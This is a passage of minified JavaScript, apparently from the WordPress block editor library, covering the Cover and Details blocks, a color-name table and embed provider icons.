,seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},a={};for(var o in n)a[n[o]]=o;var r={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,l,i=a[this.toHex()];if(i)return i;if(null==t?void 0:t.closest){var s=this.toRgb(),c=1/0,u="black";if(!r.length)for(var m in n)r[m]=new e(n[m]).toRgb();for(var p in n){var d=(o=s,l=r[p],Math.pow(o.r-l.r,2)+Math.pow(o.g-l.g,2)+Math.pow(o.b-l.b,2));d<c&&(c=d,u=p)}return u}},t.string.push([function(t){var a=t.toLowerCase(),o="transparent"===a?"#0000":n[a];return o?new e(o).toRgb():null},"name"])}]);var li=(0,Tt.compose)([(0,Je.withColors)({overlayColor:"background-color"})])((function({attributes:e,clientId:t,isSelected:n,overlayColor:a,setAttributes:o,setOverlayColor:r,toggleSelection:l,context:{postId:i,postType:s}}){const{contentPosition:c,id:u,useFeaturedImage:m,dimRatio:p,focalPoint:d,hasParallax:g,isDark:h,isRepeated:_,minHeight:b,minHeightUnit:f,alt:v,allowedBlocks:y,templateLock:k,tagName:x="div"}=e,[w]=(0,ct.useEntityProp)("postType",s,"featured_media",i),{__unstableMarkNextChangeAsNotPersistent:E}=(0,ut.useDispatch)(Je.store),C=(0,ut.useSelect)((e=>w&&e(ct.store).getMedia(w,{context:"view"})),[w]),S=C?.source_url;(0,je.useEffect)((()=>{m&&async function(){E();const e=await zl(S,p,a.color);o({isDark:e})}()}),[S]);const B=m?S:e.url?.replaceAll("&amp;","&"),T=m?xl:e.backgroundType,{createErrorNotice:N}=(0,ut.useDispatch)(Bt.store),{gradientClass:P,gradientValue:I}=(0,Je.__experimentalUseGradient)(),M=function(e,t){return(n,a)=>{if(!n||!n.url)return void e({url:void 0,id:void 0,isDark:a});let o;if((0,Ct.isBlobURL)(n.url)&&(n.type=(0,Ct.getBlobTypeByURL)(n.url)),n.media_type)o=n.media_type===xl?xl:wl;else{if(n.type!==xl&&n.type!==wl)return;o=n.type}e({isDark:a,dimRatio:100===t?50:t,url:n.url,id:n.id,alt:n?.alt,backgroundType:o,focalPoint:void 0,...o===wl?{hasParallax:void 0}:{}})}}(o,p),z=async e=>{const t="image"===e?.type?e.url:void 0,n=await zl(t,p,a.color);M(e,n)},R=async e=>{const t=await zl(B,p,e);r(e),E(),o({isDark:t})},H=((e,t)=>!e&&(0,Ct.isBlobURL)(t))(u,B),A=e=>{N(e,{type:"snackbar"})},L=xl===T,D=wl===T,[V,{height:F,width:$}]=(0,Tt.useResizeObserver)(),G=(0,je.useMemo)((()=>({height:"px"===f?b:"auto",width:"auto"})),[b,f]),O=b&&f?`${b}${f}`:b,U=!(g||_),q={minHeight:O||void 0},j=B?`url(${B})`:void 0,W=Bl(d),Z={backgroundColor:a.color},Q={objectPosition:d&&U?Bl(d):void 0},K=!!(B||a.color||I),Y=(0,ut.useSelect)((e=>e(Je.store).getBlock(t).innerBlocks.length>0),[t]),J=(0,je.useRef)(),X=(0,Je.useBlockProps)({ref:J}),ee=function(e){return[["core/paragraph",{align:"center",placeholder:(0,Ye.__)("Write title…"),...e}]]}({fontSize:!!(0,Je.useSetting)("typography.fontSizes")?.length?"large":void 0}),te=(0,Je.useInnerBlocksProps)({className:"wp-block-cover__inner-container"},{template:Y?void 0:ee,templateInsertUpdatesSelection:!0,allowedBlocks:y,templateLock:k}),ne=(0,je.useRef)(),ae={isVideoBackground:D,isImageBackground:L,mediaElement:ne,hasInnerBlocks:Y,url:B,isImgElement:U,overlayColor:a},oe=async()=>{const e=await zl(m?void 0:S,p,a.color);o({id:void 0,url:void 0,useFeaturedImage:!m,dimRatio:100===p?50:p,backgroundType:m?xl:void 0,isDark:e})},re=(0,je.createElement)(ti,{attributes:e,setAttributes:o,onSelectMedia:z,currentSettings:ae,toggleUseFeaturedImage:oe}),le=(0,je.createElement)(ei,{attributes:e,setAttributes:o,clientId:t,setOverlayColor:R,coverRef:J,currentSettings:ae,toggleUseFeaturedImage:oe,updateDimRatio:async e=>{const t=await zl(B,e,a.color);o({dimRatio:e,isDark:t})},onClearMedia:async()=>{const e=await zl(void 0,p,a.color);o({url:void 0,id:void 0,backgroundType:void 0,focalPoint:void 0,hasParallax:void 0,isRepeated:void 0,useFeaturedImage:!1,isDark:e})}}),ie={className:"block-library-cover__resize-container",clientId:t,height:F,minHeight:O,onResizeStart:()=>{o({minHeightUnit:"px"}),l(!1)},onResize:e=>{o({minHeight:e})},onResizeStop:e=>{l(!0),o({minHeight:e})},showHandle:!0,size:G,width:$};if(!m&&!Y&&!K)return(0,je.createElement)(je.Fragment,null,re,le,n&&(0,je.createElement)(ri,{...ie}),(0,je.createElement)(x,{...X,className:it()("is-placeholder",X.className),style:{...X.style,minHeight:O||void 0}},V,(0,je.createElement)(ni,{onSelectMedia:z,onError:A,toggleUseFeaturedImage:oe},(0,je.createElement)("div",{className:"wp-block-cover__placeholder-background-options"},(0,je.createElement)(Je.ColorPalette,{disableCustomColors:!0,value:a.color,onChange:R,clearable:!1})))));const se=it()({"is-dark-theme":h,"is-light":!h,"is-transient":H,"has-parallax":g,"is-repeated":_,"has-custom-content-position":!Nl(c)},Pl(c));return(0,je.createElement)(je.Fragment,null,re,le,(0,je.createElement)(x,{...X,className:it()(se,X.className),style:{...q,...X.style},"data-url":B},V,(!m||B)&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",Tl(p),{[a.class]:a.class,"has-background-dim":void 0!==p,"wp-block-cover__gradient-background":B&&I&&0!==p,"has-background-gradient":I,[P]:P}),style:{backgroundImage:I,...Z}}),!B&&m&&(0,je.createElement)(Ke.Placeholder,{className:"wp-block-cover__image--placeholder-image",withIllustration:!0}),B&&L&&(U?(0,je.createElement)("img",{ref:ne,className:"wp-block-cover__image-background",alt:v,src:B,style:Q}):(0,je.createElement)("div",{ref:ne,role:"img",className:it()(se,"wp-block-cover__image-background"),style:{backgroundImage:j,backgroundPosition:W}})),B&&D&&(0,je.createElement)("video",{ref:ne,className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:B,style:Q}),H&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(ni,{disableMediaButtons:!0,onSelectMedia:z,onError:A,toggleUseFeaturedImage:oe}),(0,je.createElement)("div",{...te})),n&&(0,je.createElement)(ri,{...ie}))}));const{cleanEmptyObject:ii}=At(Je.privateApis),si={from:[{type:"block",blocks:["core/image"],transform:({caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,qe.createBlock)("core/cover",{dimRatio:50,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}},[(0,qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/video"],transform:({caption:e,src:t,align:n,id:a,anchor:o})=>(0,qe.createBlock)("core/cover",{dimRatio:50,url:t,align:n,id:a,backgroundType:wl,anchor:o},[(0,qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/group"],transform:(e,t)=>{const{align:n,anchor:a,backgroundColor:o,gradient:r,style:l}=e;if(1===t?.length&&"core/cover"===t[0]?.name)return(0,qe.createBlock)("core/cover",t[0].attributes,t[0].innerBlocks);const i={align:n,anchor:a,dimRatio:o||r||l?.color?.background||l?.color?.gradient?void 0:50,overlayColor:o,customOverlayColor:l?.color?.background,gradient:r,customGradient:l?.color?.gradient},s={...e,backgroundColor:void 0,gradient:void 0,style:ii({...e?.style,color:l?.color?{...l?.color,background:void 0,gradient:void 0}:void 0})};return(0,qe.createBlock)("core/cover",i,[(0,qe.createBlock)("core/group",s,t)])}}],to:[{type:"block",blocks:["core/image"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===xl:!(n||a||o||r),transform:({title:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,qe.createBlock)("core/image",{caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}})},{type:"block",blocks:["core/video"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===wl:!(n||a||o||r),transform:({title:e,url:t,align:n,id:a,anchor:o})=>(0,qe.createBlock)("core/video",{caption:e,src:t,id:a,align:n,anchor:o})},{type:"block",blocks:["core/group"],isMatch:({url:e,useFeaturedImage:t})=>!e&&!t,transform:(e,t)=>{const n={backgroundColor:e?.overlayColor,gradient:e?.gradient,style:ii({...e?.style,color:e?.customOverlayColor||e?.customGradient||e?.style?.color?{background:e?.customOverlayColor,gradient:e?.customGradient,...e?.style?.color}:void 0})};if(1===t?.length&&"core/group"===t[0]?.name){const e=ii(t[0].attributes||{});return e?.backgroundColor||e?.gradient||e?.style?.color?.background||e?.style?.color?.gradient?(0,qe.createBlock)("core/group",e,t[0]?.innerBlocks):(0,qe.createBlock)("core/group",{...n,...e,style:ii({...e?.style,color:n?.style?.color||e?.style?.color?{...n?.style?.color,...e?.style?.color}:void 0})},t[0]?.innerBlocks)}return(0,qe.createBlock)("core/group",{...e,...n},t)}}]};var ci=si;var ui=[{name:"cover",title:(0,Ye.__)("Cover"),description:(0,Ye.__)("Add an image or video with a text overlay."),attributes:{layout:{type:"constrained"}},isDefault:!0,icon:Sr}];const mi={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/cover",title:"Cover",category:"media",description:"Add an image or video with a text overlay.",textdomain:"default",attributes:{url:{type:"string"},useFeaturedImage:{type:"boolean",default:!1},id:{type:"number"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},tagName:{type:"string",default:"div"}},usesContext:["postId","postType"],supports:{anchor:!0,align:!0,html:!1,spacing:{padding:!0,margin:["top","bottom"],blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",heading:!0,text:!0,background:!1,__experimentalSkipSerialization:["gradients"],enableContrastChecker:!1},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowJustification:!1}},editorStyle:"wp-block-cover-editor",style:"wp-block-cover"},{name:pi}=mi,di={icon:Sr,example:{attributes:{customOverlayColor:"#065174",dimRatio:40,url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("<strong>Snow Patrol</strong>"),align:"center",style:{typography:{fontSize:48},color:{text:"white"}}}}]},transforms:ci,save:function({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b,tagName:f}=e,v=(0,Je.getColorClassName)("background-color",p),y=(0,Je.__experimentalGetGradientClass)(n),k=xl===t,x=wl===t,w=!(c||m),E={minHeight:(_&&b?`${_}${b}`:_)||void 0},C={backgroundColor:v?void 0:r,background:o||void 0},S=i&&w?Bl(i):void 0,B=d?`url(${d})`:void 0,T=Bl(i),N=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),P=it()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":m}),I=n||o;return(0,je.createElement)(f,{...Je.useBlockProps.save({className:N,style:E})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",v,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&I&&0!==l,"has-background-gradient":I,[y]:y}),style:C}),!s&&k&&d&&(w?(0,je.createElement)("img",{className:P,alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}):(0,je.createElement)("div",{role:"img",className:P,style:{backgroundPosition:T,backgroundImage:B}})),x&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},edit:li,deprecated:Jl,variations:ui},gi=()=>Qe({name:pi,metadata:mi,settings:di});var hi=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 16h10v1.5H4V16Zm0-4.5h16V13H4v-1.5ZM10 7h10v1.5H10V7Z",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Path,{d:"m4 5.25 4 2.5-4 2.5v-5Z"}));const _i=[["core/paragraph",{placeholder:(0,Ye.__)("Type / to add a hidden block")}]];var bi=function({attributes:e,setAttributes:t,clientId:n}){const{showContent:a,summary:o}=e,r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:_i,__experimentalCaptureToolbars:!0}),i=(0,ut.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:a}=e(Je.store);return a(n,!0)||t(n)}),[n]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Open by default"),checked:a,onChange:()=>t({showContent:!a})}))),(0,je.createElement)("details",{...l,open:i||a},(0,je.createElement)("summary",{onClick:e=>e.preventDefault()},(0,je.createElement)(Je.RichText,{"aria-label":(0,Ye.__)("Write summary"),placeholder:(0,Ye.__)("Write summary…"),allowedFormats:[],withoutInteractiveFormatting:!0,value:o,onChange:e=>t({summary:e}),multiline:!1})),l.children))};const fi={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/details",title:"Details",category:"text",description:"Hide and show additional content.",keywords:["accordion","summary","toggle","disclosure"],textdomain:"default",attributes:{showContent:{type:"boolean",default:!1},summary:{type:"string",source:"html",selector:"summary"}},supports:{align:["wide","full"],color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalBorder:{color:!0,width:!0,style:!0},html:!1,spacing:{margin:!0,padding:!0,blockGap:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowEditing:!1}},editorStyle:"wp-block-details-editor",style:"wp-block-details"},{name:vi}=fi,yi={icon:hi,example:{attributes:{summary:"La Mancha",showContent:!0},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}}]},save:function({attributes:e}){const{showContent:t}=e,n=e.summary?e.summary:"Details",a=Je.useBlockProps.save();return(0,je.createElement)("details",{...a,open:t},(0,je.createElement)("summary",null,(0,je.createElement)(Je.RichText.Content,{value:n})),(0,je.createElement)(Je.InnerBlocks.Content,null))},edit:bi},ki=()=>Qe({name:vi,metadata:fi,settings:yi});var xi=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"}));function wi(e){return e?(0,Ye.__)("This embed will preserve its aspect ratio when the browser is resized."):(0,Ye.__)("This embed may not preserve its aspect ratio when the browser is resized.")}var Ei=({blockSupportsResponsive:e,showEditButton:t,themeSupportsResponsive:n,allowResponsive:a,toggleResponsive:o,switchBackToURLInput:r})=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,t&&(0,je.createElement)(Ke.ToolbarButton,{className:"components-toolbar__control",label:(0,Ye.__)("Edit URL"),icon:xi,onClick:r}))),n&&e&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media settings"),className:"blocks-responsive"},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resize for smaller devices"),checked:a,help:wi,onChange:o}))));const Ci=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zm-6-9.5L16 12l-2.5 2.8 1.1 1L18 12l-3.5-3.5-1 1zm-3 0l-1-1L6 12l3.5 3.8 1.1-1L8 12l2.5-2.5z"})),Si=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM13.2 7.7c-.4.4-.7 1.1-.7 1.9v3.7c-.4-.3-.8-.4-1.3-.4-1.2 0-2.2 1-2.2 2.2 0 1.2 1 2.2 2.2 2.2.5 0 1-.2 1.4-.5.9-.6 1.4-1.6 1.4-2.6V9.6c0-.4.1-.6.2-.8.3-.3 1-.3 1.6-.3h.2V7h-.2c-.7 0-1.8 0-2.6.7z"})),Bi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM9.2 4.5H19c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V9.8l4.6-5.3zm9.8 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})),Ti=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM10 15l5-3-5-3v6z"})),Ni={foreground:"#1da1f2",src:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M22.23 5.924c-.736.326-1.527.547-2.357.646.847-.508 1.498-1.312 1.804-2.27-.793.47-1.67.812-2.606.996C18.325 4.498 17.258 4 16.078 4c-2.266 0-4.103 1.837-4.103 4.103 0 .322.036.635.106.935-3.41-.17-6.433-1.804-8.457-4.287-.353.607-.556 1.312-.556 2.064 0 1.424.724 2.68 1.825 3.415-.673-.022-1.305-.207-1.86-.514v.052c0 1.988 1.415 3.647 3.293 4.023-.344.095-.707.145-1.08.145-.265 0-.522-.026-.773-.074.522 1.63 2.038 2.817 3.833 2.85-1.404 1.1-3.174 1.757-5.096 1.757-.332 0-.66-.02-.98-.057 1.816 1.164 3.973 1.843 6.29 1.843 7.547 0 11.675-6.252 11.675-11.675 0-.178-.004-.355-.012-.53.802-.578 1.497-1.3 2.047-2.124z"})))},Pi={foreground:"#ff0000",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M21.8 8s-.195-1.377-.795-1.984c-.76-.797-1.613-.8-2.004-.847-2.798-.203-6.996-.203-6.996-.203h-.01s-4.197 0-6.996.202c-.39.046-1.242.05-2.003.846C2.395 6.623 2.2 8 2.2 8S2 9.62 2 11.24v1.517c0 1.618.2 3.237.2 3.237s.195 1.378.795 1.985c.76.797 1.76.77 2.205.855 1.6.153 6.8.2 6.8.2s4.203-.005 7-.208c.392-.047 1.244-.05 2.005-.847.6-.607.795-1.985.795-1.985s.2-1.618.2-3.237v-1.517C22 9.62 21.8 8 21.8 8zM9.935 14.595v-5.62l5.403 2.82-5.403 2.8z"}))},Ii={foreground:"#3b5998",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M20 3H4c-.6 0-1 .4-1 1v16c0 .5.4 1 1 1h8.6v-7h-2.3v-2.7h2.3v-2c0-2.3 1.4-3.6 3.5-3.6 1 0 1.8.1 2.1.1v2.4h-1.4c-1.1 0-1.3.5-1.3 1.3v1.7h2.7l-.4 2.8h-2.3v7H20c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1z"}))},Mi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M12 4.622c2.403 0 2.688.01 3.637.052.877.04 1.354.187 1.67.31.42.163.72.358 1.036.673.315.315.51.615.673 1.035.123.317.27.794.31 1.67.043.95.052 1.235.052 3.638s-.01 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.67-.163.42-.358.72-.673 1.036-.315.315-.615.51-1.035.673-.317.123-.794.27-1.67.31-.95.043-1.234.052-3.638.052s-2.688-.01-3.637-.052c-.877-.04-1.354-.187-1.67-.31-.42-.163-.72-.358-1.036-.673-.315-.315-.51-.615-.673-1.035-.123-.317-.27-.794-.31-1.67-.043-.95-.052-1.235-.052-3.638s.01-2.688.052-3.637c.04-.877.187-1.354.31-1.67.163-.42.358-.72.673-1.036.315-.315.615-.51 1.035-.673.317-.123.794-.27 1.67-.31.95-.043 1.235-.052 3.638-.052M12 3c-2.444 0-2.75.01-3.71.054s-1.613.196-2.185.418c-.592.23-1.094.538-1.594 1.04-.5.5-.807 1-1.037 1.593-.223.572-.375 1.226-.42 2.184C3.01 9.25 3 9.555 3 12s.01 2.75.054 3.71.196 1.613.418 2.186c.23.592.538 1.094 1.038 1.594s1.002.808 1.594 1.038c.572.222 1.227.375 2.185.418.96.044 1.266.054 3.71.054s2.75-.01 3.71-.054 1.613-.196 2.186-.418c.592-.23 1.094-.538 1.594-1.038s.808-1.002 1.038-1.594c.222-.572.375-1.227.418-2.185.044-.96.054-1.266.054-3.71s-.01-2.75-.054-3.71-.196-1.613-.418-2.186c-.23-.592-.538-1.094-1.038-1.594s-1.002-.808-1.594-1.038c-.572-.222-1.227-.375-2.185-.418C14.75 3.01 14.445 3 12 3zm0 4.378c-2.552 0-4.622 2.07-4.622 4.622s2.07 4.622 4.622 4.622 4.622-2.07 4.622-4.622S14.552 7.378 12 7.378zM12 15c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3zm4.804-8.884c-.596 0-1.08.484-1.08 1.08s.484 1.08 1.08 1.08c.596 0 1.08-.484 1.08-1.08s-.483-1.08-1.08-1.08z"}))),zi={foreground:"#0073AA",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M12.158 12.786l-2.698 7.84c.806.236 1.657.365 2.54.365 1.047 0 2.05-.18 2.986-.51-.024-.037-.046-.078-.065-.123l-2.762-7.57zM3.008 12c0 3.56 2.07 6.634 5.068 8.092L3.788 8.342c-.5 1.117-.78 2.354-.78 3.658zm15.06-.454c0-1.112-.398-1.88-.74-2.48-.456-.74-.883-1.368-.883-2.11 0-.825.627-1.595 1.51-1.595.04 0 .078.006.116.008-1.598-1.464-3.73-2.36-6.07-2.36-3.14 0-5.904 1.613-7.512 4.053.21.008.41.012.58.012.94 0 2.395-.114 2.395-.114.484-.028.54.684.057.74 0 0-.487.058-1.03.086l3.275 9.74 1.968-5.902-1.4-3.838c-.485-.028-.944-.085-.944-.085-.486-.03-.43-.77.056-.742 0 0 1.484.114 2.368.114.94 0 2.397-.114 2.397-.114.486-.028.543.684.058.74 0 0-.488.058-1.03.086l3.25 9.665.897-2.997c.456-1.17.684-2.137.684-2.907zm1.82-3.86c.04.286.06.593.06.924 0 .912-.17 1.938-.683 3.22l-2.746 7.94c2.672-1.558 4.47-4.454 4.47-7.77 0-1.564-.4-3.033-1.1-4.314zM12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10z"})))},Ri={foreground:"#1db954",src:(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2m4.586 14.424c-.18.295-.563.387-.857.207-2.35-1.434-5.305-1.76-8.786-.963-.335.077-.67-.133-.746-.47-.077-.334.132-.67.47-.745 3.808-.87 7.076-.496 9.712 1.115.293.18.386.563.206.857M17.81 13.7c-.226.367-.706.482-1.072.257-2.687-1.652-6.785-2.13-9.965-1.166-.413.127-.848-.106-.973-.517-.125-.413.108-.848.52-.973 3.632-1.102 8.147-.568 11.234 1.328.366.226.48.707.256 1.072m.105-2.835C14.692 8.95 9.375 8.775 6.297 9.71c-.493.15-1.016-.13-1.166-.624-.148-.495.13-1.017.625-1.167 3.532-1.073 9.404-.866 13.115 1.337.445.264.59.838.327 1.282-.264.443-.838.59-1.282.325"}))},Hi=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"m6.5 7c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5zm11 0c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5z"})),Ai={foreground:"#1ab7ea",src:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.G,null,(0,je.createElement)(Ke.Path,{d:"M22.396 7.164c-.093 2.026-1.507 4.8-4.245 8.32C15.323 19.16 12.93 21 10.97 21c-1.214 0-2.24-1.12-3.08-3.36-.56-2.052-1.118-4.105-1.68-6.158-.622-2.24-1.29-3.36-2.004-3.36-.156 0-.7.328-1.634.98l-.978-1.26c1.027-.903 2.04-1.806 3.037-2.71C6 3.95 7.03 3.328 7.716 3.265c1.62-.156 2.616.95 2.99 3.32.404 2.558.685 4.148.84 4.77.468 2.12.982 3.18 1.543 3.18.435 0 1.09-.687 1.963-2.064.872-1.376 1.34-2.422 1.402-3.142.125-1.187-.343-1.782-1.4-1.782-.5 0-1.013.115-1.542.34 1.023-3.35 2.977-4.976 5.862-4.883 2.14.063 3.148 1.45 3.024 4.16z"})))},Li=(0,je.createElement)(Ke.SVG,{viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 